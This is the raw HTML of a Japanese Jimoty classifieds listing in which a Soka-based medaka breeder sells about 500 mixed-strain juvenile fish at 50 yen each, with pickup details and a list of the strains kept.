.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円総数500匹ほど希望引数で可能です (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/saitama/sale-oth/article-1aw7il" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">埼玉<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-oth">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-oth">埼玉県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-oth/g-all/a-196-soka">草加市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : 1aw7il）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2024年11月13日 09:06</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年6月21日 14:20</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/thumb_m_file.jpg"/></div></button><button aria-label="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですのサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66750df02ea5471769e47655/thumb_m_file.jpg"/></div></button><button aria-label="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですのサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能ですの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66750df0b1d70d134650f5b7/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E3%83%A1%E3%83%80%E3%82%AB%E5%B1%8B%E3%80%80%E6%81%B5%E4%BD%9C%E3%82%81%E3%81%A0%E3%81%8B%E3%80%91%E3%82%AA%E3%83%AD%E3%83%81%E7%B3%BBMIX%E3%83%A1%E3%83%80%E3%82%AB%E3%80%801%E5%8C%B950%E5%86%86%E3%80%80%E7%B7%8F%E6%95%B0500%E5%8C%B9%E3%81%BB%E3%81%A9%E3%80%80%E5%B8%8C%E6%9C%9B%E5%BC%95%E6%95%B0%E3%81%A7%E5%8F%AF%E8%83%BD%E3%81%A7%E3%81%99%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fsaitama%2Fsale-oth%2Farticle-1aw7il" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fsaitama%2Fsale-oth%2Farticle-1aw7il&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　希望増量可　希望引数で可能です



2cm～3cmの即戦力サイズです
一応MIX表記しておりますが、MIXでの採卵はしておりませんので固定品種から出た選別漏れになります

全部で500匹くらいいますので無くなり次第終売といたします

黑天玄龍　阿形　吽形　妲己　クムブルー　から生まれた子たちの選漏れ個体となります



お好きな匹数購入可能です★

草加市新里町にて常時約20種相当のメダカを販売しております★
(最寄り駅　日暮里舎人ライナー　見沼代親水公園駅より徒歩5分)
現在の販売品種は随時下記に記載しておりますのでご確認ください

インスタもやってます(^^♪
よろしければ是非ご覧ください

インスタID→  esaku.medaka

●全てある程度名の知れたブリーダー様から譲り受けたメダカなので系統等も購入時しっかり説明させていただきます(^^)/

●ネット販売が主でしたがこの度ジモティーさんにて実物確認販売を始めて開始させていただきます

●有名品種　高級品種をなるべくリーズナブルにできればと思っております。現物出品表記のある商品は写真現物　そうでない商品は数いるので気に入った子をお選び頂いて大丈夫です

●実物を見ていただき、納得したうえで購入いただければと思います。結果購入しないという形でも全く問題ございません(^^)/お気軽に問い合わせください

●メダカの稚魚販売や卵販売は個人的にはあまり購入者様にメリットがないように思っているので原則行っておりませんが、リスクをご承知の上で高級品種をなるべく安い初期費用で始めたい等ご要望があれば対応はさせていただきます。　原則即戦力もしくは若魚サイズでの飼育は推奨しております

●原則こちらに来ていただいての販売になりますが配送希望などご要望にはできる限りお応えします

●下記飼育品種の出品リクエストなど何かございましたらお気軽にコメントください

レッドクリフ紅白　黒点幻龍　クムブルー　阿形　妲己　五式GOD　竜章鳳姿　緑光ヒレ長　　朱光菊　カブキブルーRLF　朱光菊×ラディウス　紅心龍　プラチナ星河　ミッドナイトフリル　フロマージュ　アスリート　ネプチューン　金剛力士　作1(オリジナル系統)　作Ⅱ(オリジナル系統)　皇帝ラメヒレ長　竜アージュ</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">50円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><span>-</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/saitama/sale-oth/g-all/a-196-soka">草加市</a><span> - 新里町</span></div><div><span>東武伊勢崎線 - </span><a href="/saitama/sale-oth/g-all/s-2100215">谷塚駅</a></div></div></td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/62ecbe3e5eaa890b552e9722">esaku</a></div><div>男性</div><div>投稿： <!-- -->125</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 